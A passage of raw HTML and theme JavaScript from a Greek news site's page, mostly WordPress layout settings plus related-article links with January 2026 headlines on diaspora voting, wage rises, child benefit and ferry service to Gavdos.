or":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';block_tdi_140.td_column_number="1";block_tdi_140.block_type="td_flex_block_1";block_tdi_140.post_count="5";block_tdi_140.found_posts="130154";block_tdi_140.header_color="";block_tdi_140.ajax_pagination_infinite_stop="";block_tdi_140.max_num_pages="26031";tdBlocksArray.push(block_tdi_140);</script><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/oi-ellines-exoterikoy-tha-eklegoyn-treis-voyleytes-diko/"  rel="bookmark" class="td-image-wrap " title="Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/kalpi-ekloges-intime-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/oi-ellines-exoterikoy-tha-eklegoyn-treis-voyleytes-diko/"  rel="bookmark" title="Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο">Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/o-logos-poy-tha-doyn-ayxiseis-tin-epomeni/"  rel="bookmark" class="td-image-wrap " title="Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/misthos_pixabay-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/o-logos-poy-tha-doyn-ayxiseis-tin-epomeni/"  rel="bookmark" title="Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι">Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/ti-allazei-se-gamoys-vaptiseis-dexioseis-mpainoyn/"  rel="bookmark" class="td-image-wrap " title="Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/gamos-full.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/ti-allazei-se-gamoys-vaptiseis-dexioseis-mpainoyn/"  rel="bookmark" title="Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο">Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/epidoma-paidioy-tha-katavlithei-proti-dosi-to-2026/"  rel="bookmark" class="td-image-wrap " title="Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/epidoma-paidiou-900x600-1-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/epidoma-paidioy-tha-katavlithei-proti-dosi-to-2026/"  rel="bookmark" title="Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026">Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/gaydos-kindyneyei-na-meinei-choris-aktoploiki-syndesi/"  rel="bookmark" class="td-image-wrap " title="Γαύδος: Κινδυνεύει να μείνει χωρίς ακτοπλοϊκή σύνδεση – «Θα έχουμε πρόβλημα με τις προμήθειες» λέει η δήμαρχος" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/gavdos-900x600-1-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/gaydos-kindyneyei-na-meinei-choris-aktoploiki-syndesi/"  rel="bookmark" title="Γαύδος: Κινδυνεύει να μείνει χωρίς ακτοπλοϊκή σύνδεση – «Θα έχουμε πρόβλημα με τις προμήθειες» λέει η δήμαρχος">Γαύδος: Κινδυνεύει να μείνει χωρίς ακτοπλοϊκή σύνδεση – «Θα έχουμε πρόβλημα με τις προμήθειες» λέει η δήμαρχος</a></h3></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" ><div class="tdi_141_rand_style td-element-style" ></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="vc_row_inner tdi_146  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_148  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_149 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_149" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>More like this</span><div class="td-block-subtitle">Related</div></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_150 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_150" > <script>var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_current_cat","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mc1_el":"10","f_title_font_family":"653","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","author_photo":"yes","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-124038","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_flex_block_1";block_tdi_150.post_count="4";block_tdi_150.found_posts="130154";block_tdi_150.header_color="";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="32539";tdBlocksArray.push(block_tdi_150);</script><div class="td-block-title-wrap"></div><div id=tdi_150 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/oi-ellines-exoterikoy-tha-eklegoyn-treis-voyleytes-diko/"  rel="bookmark" class="td-image-wrap " title="Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/kalpi-ekloges-intime-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/oi-ellines-exoterikoy-tha-eklegoyn-treis-voyleytes-diko/"  rel="bookmark" title="Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο">Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://www.politikakritis.gr/author/2xidio/" aria-label="author-photo" class="td-author-photo"><noscript><img alt='ΠΚ team' src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='ΠΚ team' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a> <span class="td-post-author-name"><a href="https://www.politikakritis.gr/author/2xidio/">ΠΚ team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:30:34+02:00" >25/01/2026</time></span> </span></div><div class="td-excerpt">Νέα εκλογική περιφέρεια μόνο για τους αποδήμους.
Το μοντέλο της...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/o-logos-poy-tha-doyn-ayxiseis-tin-epomeni/"  rel="bookmark" class="td-image-wrap " title="Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/misthos_pixabay-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/o-logos-poy-tha-doyn-ayxiseis-tin-epomeni/"  rel="bookmark" title="Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι">Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://www.politikakritis.gr/author/2xidio/" aria-label="author-photo" class="td-author-photo"><noscript><img alt='ΠΚ team' src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='ΠΚ team' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a> <span class="td-post-author-name"><a href="https://www.politikakritis.gr/author/2xidio/">ΠΚ team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:00:38+02:00" >25/01/2026</time></span> </span></div><div class="td-excerpt">Τι θα δουν στην τσέπη τους από τη μείωση...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/ti-allazei-se-gamoys-vaptiseis-dexioseis-mpainoyn/"  rel="bookmark" class="td-image-wrap " title="Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/gamos-full.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/ti-allazei-se-gamoys-vaptiseis-dexioseis-mpainoyn/"  rel="bookmark" title="Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο">Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://www.politikakritis.gr/author/2xidio/" aria-label="author-photo" class="td-author-photo"><noscript><img alt='ΠΚ team' src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img 